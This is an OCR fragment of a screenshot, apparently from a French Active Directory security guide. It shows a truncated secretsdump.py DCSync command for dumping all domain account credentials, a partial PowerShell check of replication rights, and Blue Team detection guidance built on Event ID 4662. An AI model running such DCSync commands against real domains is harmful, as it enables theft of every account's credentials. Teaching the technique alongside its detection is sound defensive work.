
# DCSync complet (tous les comptes) —
python3 secretsdump.py CORP/svc_backu
# Vérification des droits de réplicat
# Ou via PowerShell AD
Get-ADObject 
-Identity
(
Get-ADDomain
)
Détection Blue Team
— Event ID 4662
avec les propriétés d'accès suivantes :
Object Type :
domainDNS
Accesses :
DS-Replication-Get-
Changes-All